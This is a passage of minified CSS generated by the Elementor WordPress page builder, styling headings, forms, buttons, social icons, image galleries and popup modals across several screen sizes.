);}.elementor-11 .elementor-element.elementor-element-7e6036bb .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-7e6036bb .elementor-social-icon:hover{background-color:#FFF;}.elementor-11 .elementor-element.elementor-element-7e6036bb .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-7e6036bb .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-37cec59c > .elementor-widget-container{padding:33px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-37cec59c{text-align:center;}.elementor-11 .elementor-element.elementor-element-37cec59c .elementor-heading-title{font-family:"Oxygen", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1e8909b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11 .elementor-element.elementor-element-98739f2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11 .elementor-element.elementor-element-9ce9fe2{text-align:center;}.elementor-11 .elementor-element.elementor-element-9ce9fe2 .elementor-heading-title{font-family:"Playfair Display SC", Sans-serif;font-size:27px;font-weight:600;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1460px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-11 .elementor-element.elementor-element-11c734a3 .elementor-heading-title{font-size:46px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11 .elementor-element.elementor-element-2c5fde66{font-size:19px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-6a89a39a{padding:50px 25px 50px 25px;}.elementor-11 .elementor-element.elementor-element-60cf129b > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-11 .elementor-element.elementor-element-78a53f4 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-6a89a39a{margin-top:0px;margin-bottom:0px;padding:50px 10px 50px 10px;}.elementor-11 .elementor-element.elementor-element-60cf129b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-11 .elementor-element.elementor-element-11c734a3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-11c734a3 .elementor-heading-title{font-size:27px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11 .elementor-element.elementor-element-2c5fde66 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-2c5fde66{font-size:16px;}.elementor-11 .elementor-element.elementor-element-0a8c1e1{margin-top:-27px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-11 .elementor-element.elementor-element-78a53f4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-7e6036bb{--icon-size:21px;}.elementor-11 .elementor-element.elementor-element-37cec59c .elementor-heading-title{line-height:25px;}}
.elementor-4212 .elementor-element.elementor-element-5054701{margin-top:102px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4212 .elementor-element.elementor-element-53740c8 .elementor-heading-title{font-family:"Playfair Display SC", Sans-serif;font-size:60px;font-weight:600;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-4212 .elementor-element.elementor-element-51acba0 .elementor-button-content-wrapper{flex-direction:row;}.elementor-4212 .elementor-element.elementor-element-51acba0 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-4212 .elementor-element.elementor-element-51acba0 .elementor-button{padding:2px 9px 2px 9px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-4212 .elementor-element.elementor-element-f7c45fd .elementor-button-content-wrapper{flex-direction:row;}.elementor-4212 .elementor-element.elementor-element-f7c45fd .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-4212 .elementor-element.elementor-element-f7c45fd .elementor-button{padding:2px 9px 2px 9px;}@media(max-width:1460px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-4212 .elementor-element.elementor-element-53740c8 > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-4212 .elementor-element.elementor-element-53740c8 .elementor-heading-title{font-size:53px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-4212 .elementor-element.elementor-element-53740c8 .elementor-heading-title{font-size:44px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-4212 .elementor-element.elementor-element-53740c8 .elementor-heading-title{font-size:29px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7658 .elementor-element.elementor-element-26774a07{--image-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-7658 .elementor-element.elementor-element-26774a07 .elementor-gallery-item__description{font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:600;font-style:italic;line-height:1.4em;}#elementor-popup-modal-7658{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7658 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-7658 .dialog-close-button{display:flex;background-color:var( --e-global-color-primary );font-size:29px;}#elementor-popup-modal-7658 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7658 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-7658 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-7658 .dialog-message{width:80vw;}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7630 .elementor-element.elementor-element-67e0bd62{--image-transition-duration:800ms;--content-text-align:right;--content-justify-content:flex-end;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-7630 .elementor-element.elementor-element-67e0bd62 .elementor-gallery-item__description{font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:600;font-style:italic;line-height:1.4em;}#elementor-popup-modal-7630{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7630 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-7630 .dialog-close-button{display:flex;background-color:var( --e-global-color-primary );font-size:29px;}#elementor-popup-modal-7630 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7630 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-7630 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-7630 .dialog-message{width:80vw;}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5768 .elementor-element.elementor-element-66ff9f87{--image-transition-duration:800ms;--content-text-align:right;--content-justify-content:flex-end;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-5768 .elementor-element.elementor-element-66ff9f87 .elementor-gallery-item__description{font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:600;font-style:italic;line-height:1.4em;}#elementor-popup-modal-5768{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5768 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-5768 .dialog-close-button{display:flex;background-color:var( --e-global-color-primary );font-size:29px;}#elementor-popup-modal-5768 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5768 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-5768 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-5768 .dialog-message{width:80vw;}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-5334 .elementor-element.elementor-element-11dc438e{--image-transition-duration:800ms;--content-text-align:right;--content-justify-content:flex-end;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-5334 .elementor-element.elementor-element-11dc438e .elementor-gallery-item__description{font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:600;font-style:italic;line-height:1.4em;}#elementor-popup-modal-5334{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5334 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-5334 .dialog-close-button{display:flex;background-color:var( --e-global-color-primary );font-size:29px;}#elementor-popup-modal-5334 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5334 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-5334 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-5334 .dialog-message{width:80vw;}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4495 .elementor-element.elementor-element-3001014{--image-transition-duration:800ms;--content-text-align:right;--content-justify-content:flex-end;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-4495 .elementor-element.elementor-element-3001014 .elementor-gallery-item__description{font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:600;font-style:italic;line-height:1.4em;}#elementor-popup-modal-4495{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4495 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-4495 .dialog-close-button{display:flex;top:0.4%;background-color:var( --e-global-color-primary );font-size:27px;}#elementor-popup-modal-4495 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-4495 .dialog-close-button{right:2.1%;}body.rtl #elementor-popup-modal-4495 .dialog-close-button{left:2.1%;}#elementor-popup-modal-4495 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-4495 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-4495 .dialog-message{width:80vw;}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4491 .elementor-element.elementor-element-1a2564be{--image-transition-duration:800ms;--content-text-align:right;--content-justify-content:flex-end;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-4491 .elementor-element.elementor-element-1a2564be .elementor-gallery-item__description{font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:600;font-style:italic;line-height:1.4em;}#elementor-popup-modal-4491{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4491 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-4491 .dialog-close-button{display:flex;top:0.4%;background-color:var( --e-global-color-primary );font-size:27px;}#elementor-popup-modal-4491 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-4491 .dialog-close-button{right:2.1%;}body.rtl #elementor-popup-modal-4491 .dialog-close-button{left:2.1%;}#elementor-popup-modal-4491 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-4491 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}#elementor-popup-modal-4491 .dialog-message{width:80vw;}}
.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4487 .elementor-element.elementor-element-629f1bad{--image-transition-duration:800ms;--content-text-align:right;--content-justify-content:flex-end;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-4487 .elementor-element.elementor-element-629f1bad .elementor-gallery-item__description{font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:600;font-style:italic;line-height:1.4em;}#elementor-popup-modal-4487{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4487 .dialog-message{width:60vw;height:auto;}#elementor-popup-modal-4487 .dialog-close-button{display:flex;top:0.4%;background-color:var( --e-global-color-primary );font-size:27px;}#elementor-popup-modal-4487 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-4487 .dialog-close-button{right:2.1%;}body.rtl #elementor-popup-modal-4487 .dialog-close-button{left:2.1%;}#elementor-popup-modal-4487 .dialog-close-button i{color:var( --e-global-color-5511da71 );}#elementor-popup-modal-4487 .dialog-close-button svg{fill:var( --e-global-color-5511da71 );}@media(max-width:1460px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:1024px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-gallery 